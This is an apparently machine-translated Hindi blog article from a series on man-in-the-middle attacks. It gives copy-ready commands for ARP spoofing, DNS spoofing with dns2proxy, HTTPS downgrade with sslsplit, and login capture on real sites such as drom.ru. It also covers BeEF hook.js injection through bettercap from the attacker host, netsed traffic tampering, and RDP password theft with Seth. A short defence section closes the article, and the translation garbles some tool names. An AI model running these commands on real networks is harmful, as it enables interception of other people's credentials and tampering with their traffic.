

संवेदनशील जानकारी अवरोधक? विभिन्न अनुप्रयोगों और प्रणालियों तक अनधिकृत पहुंच प्राप्त करें? सामान्य ऑपरेशन को बाधित करें? यह सब और बहुत कुछ मध्य में मैन जैसे हमले करता है।

आज हम लगभग किसी भी कंपनी में पाए जाने वाले विशिष्ट प्रोटोकॉल और ट्रांसमिशन चैनलों पर "बीच में आदमी" (और संबंधित लोगों की संख्या) के हमलों के लिए समर्पित लेखों की श्रृंखला जारी रखते हैं। हमलावर के लिए बहुत अधिक रुचि के स्तर पर विचार करें: नेटवर्क से आवेदन तक।

में रुचि रखते हैं? बिल्ली के लिए आपका स्वागत है।

याद

इसलिए, पिछले लेख में, हमने वायर्ड और वायरलेस वातावरण में स्पूफिंग हमलों पर ध्यान केंद्रित किया, जो DNS सर्वरों के अनुरोधों और प्रतिक्रियाओं की निगरानी के लिए तकनीक दिखा रहा था। DNS को एक कारण के लिए चुना गया था - यह प्राथमिक लक्ष्यों में से एक है। क्यों? सब कुछ सरल है - लगभग कोई भी सत्र अब DNS सर्वर पर लक्ष्य होस्ट के आईपी पते के लिए अनुरोध के साथ शुरू होता है।

आज हम हमलों को "तांबे पर" दिखाएंगे, लेकिन समान वाई-फाई के लिए व्यावहारिक रूप से कुछ बारीकियों को छोड़कर कुछ भी नहीं बदलता है। हम प्रकाशिकी में सम्मिलन को छोड़ देते हैं, क्योंकि हमलों का यह वेक्टर बहुत महंगा है और इसके लिए विशेष उपकरण की आवश्यकता होती है।

शुरू करने के लिए, हम DNS प्रश्नों के "अदृश्य" अवरोधन में रुचि रखते हैं। मैं निम्नलिखित उपयोगिताओं में से कुछ का उपयोग

करूंगा :

DNS2Proxy (उपयोगिता कई वर्षों के लिए

चारों ओर रही है , लेकिन यह अभी भी काफी मुकाबला-तैयार है) और

arpspoof (युवा भी नहीं)।

हम लॉन्च करते हैं:



# arpspoof -r 192.168.180.254 192.168.180.1 // IP – , - # python2 dns2proxy.py -u 192.168.180.253 // -u IP-, # iptables -t nat -A PREROUTING -i enp14s0 –p udp --dport 53 -j DNAT --to-destination 192.168.180.253:53



अब देखते हैं कि किसी भी डोमेन पर nslookup करके पीड़ित की मशीन को कैसे प्रभावित करता है:

खैर, पीड़ित को हमलावर द्वारा आवश्यक मेजबान आईपी प्राप्त होता है, सबसे अधिक संभावना है कि उस उपकरण का स्थानीय आईपी पता जिससे हमला विकसित होता है। स्क्रीनशॉट से यह भी पता चलता है कि क्लाइंट का मानना है कि एक वैध डीएनएस सर्वर उसका जवाब देता है, जो निश्चित रूप से, थोड़ा गलत है। वास्तव में, DNS2Proxy उपयोगिता की कार्यक्षमता काफी विस्तृत है: आप स्पूफिंग के लिए विशिष्ट डोमेन निर्दिष्ट कर सकते हैं, या इसके विपरीत, कुछ अपवादों को जोड़कर सब कुछ खराब कर सकते हैं।

आगे क्या है? और फिर हमें एक "प्रॉक्सी" वेब सर्वर को तैनात करने की आवश्यकता है जो 2 कनेक्शन बनाएगा: एक "प्रॉक्सी" <> नेटवर्क पर एक वैध नोड है, और दूसरा "प्रॉक्सी" <> शिकार है। हम

SSLsplit का उपयोग करेंगे।

हम लॉन्च करते हैं:

# sslsplit –l 2000 # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:2000

हम



जांचते हैं कि अगर हम कुछ ऑटोमोटिव पोर्टल पर जाने की कोशिश करते हैं तो क्या होगा, उदाहरण के लिए,

drom.ru :



और हमारा असुरक्षित संबंध है! लेकिन चेतावनी के साथ: www और webmy.drom.ru को my.drom.ru के बजाय एक उपडोमेन के रूप में जोड़ा गया। हमलावर की डिवाइस पर पारगमन यातायात देखने के लिए कुछ उपयोगिता का उपयोग करने के बाद, लॉग इन करने का प्रयास करें। मैं

नेट-क्रेडिट का उपयोग करूंगा। हम देखते हैं कि यह कंसोल में क्या प्रदर्शित करता है:

और हमारे पास एक उपयोगकर्ता नाम / पासवर्ड है, महान!

सवाल शायद उठता है: "पिछले लेख के साथ क्या अंतर है?" अंतर यह है कि इन जोड़तोड़ों के बिना एक HTTPS कनेक्शन बनाया जाता है, जिससे खातों को रोकना लगभग असंभव हो जाता है। यह तथाकथित "डाउनग्रेड हमला" है।



सभी समान बैंक और अन्य संसाधनों के साथ भी काम करेंगे:

लेकिन यह बैंकों को दोष देने के लायक

नहीं है कि इस तरह से उपयोगकर्ता को "क्रैक" किया जा सकता है। वे यहां कुछ भी नहीं कर सकते, क्योंकि हमला उनकी परिधि से बहुत परे है! बैंक को दोष

नहीं है! इसके अलावा, वे सभी 2FA का उपयोग करते हैं, जो पहुंच प्राप्त करने के जोखिम को थोड़ा कम करता है।

कृपया ध्यान दें: इस तरह से भी HSTS (HTTP स्ट्रक्ट ट्रांसपोर्ट सिक्योरिटी) को बायपास किया जाता है, लेकिन सभी संसाधनों के लिए नहीं (जो, मुझे लगता है, यहां या लगभग सभी को पहले से ही पता है)। कई ब्राउज़र उन डोमेन की एक सूची रखते हैं जिनके साथ TLS के माध्यम से कनेक्शन की आवश्यकता होती है, और उनके खिलाफ ऐसा हमला शक्तिहीन होता है। सबसे सरल उदाहरण

google.com है , और क्रोमियम की पूरी सूची

यहां है । फ़ायरफ़ॉक्स और क्रोम / क्रोमियम दोनों ही इसके साथ एक HTTP कनेक्शन का निर्माण नहीं करेंगे, जो उपयोगकर्ता की सुरक्षा करेगा। हालाँकि, अगर कोई हमलावर किसी तरह से "अपने" स्व-हस्ताक्षरित प्रमाण पत्र को विश्वसनीय या इससे भी बदतर, विश्वसनीय रूट सीए में जोड़ने में कामयाब रहा, तो कुछ भी मदद नहीं करेगा, क्योंकि ब्राउज़र और सिस्टम शुरू में उन्हें पूरी तरह से वैध मानेंगे और कोई त्रुटि उत्पन्न नहीं करेंगे। उनके प्रसंस्करण के दौरान। विश्वसनीय रूट सीए के साथ मामला विशेष है: यह आपको मक्खी पर प्रत्येक डोमेन के लिए एक प्रमाण पत्र उत्पन्न करने की अनुमति देगा (यह है कि डीएलपी और अन्य सुरक्षा उपकरण जो आमतौर पर यातायात का विश्लेषण करते हैं, काम करते हैं), जो आपको ब्राउज़र से किसी भी समस्या और सूचना के बिना किसी भी HTTPS कनेक्शन का विश्लेषण करने की अनुमति देता है।

ऊपर सूचीबद्ध सभी उपकरण पहले से ही पुराने हैं, क्योंकि वे Python2 का उपयोग करते हैं, जो समर्थन जल्द ही बंद हो जाएगा। आप किसी भी एनालॉग का उपयोग कर सकते हैं, उदाहरण के लिए,

बेहिचक , जो विभिन्न उपकरणों का "हारवेस्टर" है और ऊपर सूचीबद्ध सभी समान कार्य करता है, साथ ही साथ कई अन्य भी करता है। उनके काम पर एकमात्र टिप्पणी: नवीनतम संस्करण डिफ़ॉल्ट रूप से सभी डोमेन को "हल" नहीं करना चाहते हैं, आपको विशिष्ट निर्दिष्ट करना होगा। हालांकि, "वास्तविक" हमलों के लिए यह आंखों के लिए पर्याप्त है, और यहां तक कि समय से पहले नहीं खोलने में भी मदद करता है।

मिटम और क्या अनुमति देता है? आयात जेएस उर्फ एक्सएसएस। और फिर रचनात्मकता के लिए एक व्यापक गुंजाइश। चलो बेफिक्रे और

गोमांस का उपयोग शुरू करते हैं:

बेहतरी में शामिल हैं:



# set arp.spoof.targets 192.168.180.254 # arp.spoof on # set http.proxy.sslstrip true # set http.proxy.injectjs http://192.168.180.253:3000/hook.js # http.proxy on

यदि हम HTTPS पृष्ठों पर लागू होना चाहते हैं, तो हम dns.proxy को भी कॉन्फ़िगर करते हैं। डेमो के भाग के रूप में, मैं केवल HTTP का प्रबंधन करूंगा।

Diary.ru पर जाएं और डीबगर में निम्नलिखित देखें:



आइए देखें कि बीफ वेब इंटरफेस में चीजें कैसी हैं:

वास्तव में, हमने किया है, हम "ब्राउज़र में" हैं। 2 सत्र बनाए गए थे, शायद इस तथ्य के कारण कि मैंने पृष्ठभूमि में एक और पृष्ठ खोला, लेकिन यह कोई समस्या नहीं है। अब आप जानकारी एकत्र करने, हमले विकसित करने, कुछ मामलों में एक खोल या बस खदान

बनाने के लिए एक गड़बड़ बनाना शुरू कर सकते हैं। संभावित मोड्यूल का एक भाग "मॉड्यूल ट्री" टेबल में स्क्रीनशॉट में प्रस्तुत किया गया है। परीक्षण के लिए, ब्राउज़र के फिंगरप्रिंट की रसीद चलाएँ:

हालांकि, ब्राउज़र डेवलपर्स बेवकूफ नहीं हैं और विभिन्न "छेद" को कवर करने की कोशिश करते हैं जो एक उंगली के क्लिक पर पहुंच की अनुमति देता है। दूसरी ओर, इस तरह की पहुंच हमलावर मेजबान पर और अधिक समेकन की सुविधा प्रदान कर सकती है।



चलो आज के लिए नवीनतम हमले पर चलते हैं - डेटा स्पूफिंग। सामान्य तौर पर, यह हमला एक अलग लेख पर आता है, इसका उपयोग तब भी किया जा सकता है जब पहुंच प्राप्त करने के लिए आभासी मशीनों की छवियों को स्थानांतरित किया जाता है (हो सकता है कि किसी दिन मैं इस विषय को अधिक विस्तार से प्रकट करूं), लेकिन अब हम एक छोटा प्रदर्शन करेंगे, उदाहरण के लिए, वेबसाइट

pasted.co पर - सबसे सरल संसाधन, किसी भी पाठ्य सूचना तक पहुँच प्रदान करने के लिए कुछ समय के लिए अनुमति। हमले के लिए हम

नेटसेट का इस्तेमाल

करते हैं ।

हम लॉन्च करते हैं:

# netsed tcp 4000 0 0 s/Hello/HACKED/o # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:4000 # arpspoof -r 192.168.180.254 192.168.180.1



हमला किए गए नोड पर, pasted.co पर जाएं, हमारा 'हैलो' लिखें, इसे भेजें, एक लिंक प्राप्त करें, इसे खोलें और हमारा 'HACKED' देखें। एक उदाहरण सरल है, लेकिन, मुझे लगता है, यह कल्पना करना कि सिद्धांत रूप में इस तरह के हमले को लागू करना मुश्किल नहीं है।

आरडीपी और मिटम के बारे में कुछ शब्द

इस तरह की एक दिलचस्प उपयोगिता है जिसे

सेठ कहा जाता है और वास्तव में, एप्रोस्कोफ़ और एसएलस्ट्रिप का एक गुच्छा है, लेकिन आरडीपी के लिए। नीचे की रेखा सरल है: बंदरगाह 3389 तक पहुँचने पर, सेठ sslstrip के समान कार्य करता है और लक्ष्य नोड के लिए अपना कनेक्शन बनाता है। उपयोगकर्ता क्रेडेंशियल्स में प्रवेश करता है ... और आप वहां समाप्त हो सकते हैं।

हम लॉन्च करते हैं:

# ./seth.sh enp14s0 192.168.180.253 192.168.180.254 192.168.180.1

हम आरडीपी क्लाइंट पर शुरू करते हैं, किसी भी आरडीपी होस्ट से कनेक्ट होते हैं (मैं नेटवर्क से बाहर सर्वर से जुड़ा 192.168.180.0/24) और खाता दर्ज करता हूं। व्यक्तिगत रूप से, इस चरण के बाद मैंने हर बार एक त्रुटि पकड़ी, हालांकि उपयोगिता को कनेक्शन को प्रॉक्सी करना चाहिए, लेकिन इसने काम का सबसे महत्वपूर्ण हिस्सा किया:

हाइलाइट किए गए आयत में एक स्पष्ट पासवर्ड था।

अपना बचाव करें

- हमारे पिछले लेख में दिए गए सभी उपायों का उपयोग करें। यह वास्तव में मदद करता है! मैं अलग से डीएचसीपी स्नूपिंग के समावेश को जोड़ूंगा, जो हमें नाजायज डीएचसीपी सर्वरों को फ़िल्टर करने की अनुमति देगा, जिससे क्लाइंट को हमलावर के मेजबान के लिए सभी अनुरोध भेजने का कारण बन सकता है, जो आरपी-स्पूफिंग से बचता है।

- यदि संभव हो, तो हर जगह HTTPS जैसे एक्सटेंशन का उपयोग करें। यदि यह अपने डेटाबेस में शामिल है, जो HTTPS डाउनग्रेड से बचा जाता है, तो यह स्वचालित रूप से साइट के https संस्करण को रीडायरेक्ट करेगा।

- DNS के लिए, आप DNS-over-TLS / DNS-over-HTTPS या DNSCrypt का उपयोग कर सकते हैं। उपकरण सही नहीं हैं, समर्थन काफी दर्दनाक हो सकता है, लेकिन कुछ मामलों में यह सुरक्षा का एक अच्छा उपाय है।

- पता बार पर ध्यान देने के लिए परिवार, दोस्तों और सहकर्मियों को जानें और सिखाएं: यह महत्वपूर्ण है! wwww.drom.ru, पहले "परेशानी-मुक्त" संसाधन पर असुरक्षित कनेक्शन के बारे में सूचनाएं अक्सर नेटवर्क में कुछ प्रकार की विसंगतियों का एक निश्चित संकेत है।

आरडीपी सत्रों में विसंगतियों पर ध्यान दें: अप्रत्याशित रूप से परिवर्तित प्रमाणपत्र एक बुरा संकेत है।

अभी के लिए बस इतना ही। या नहीं? दोस्तों, मैं आपसे जानना चाहूंगा, लेकिन क्या आप हाइपरवाइजर पर हमले और मशीनों के प्रवास में रुचि रखते हैं? या पीई फ़ाइलों में एक इंजेक्शन? आपकी टिप्पणियों और प्रश्नों की प्रतीक्षा है!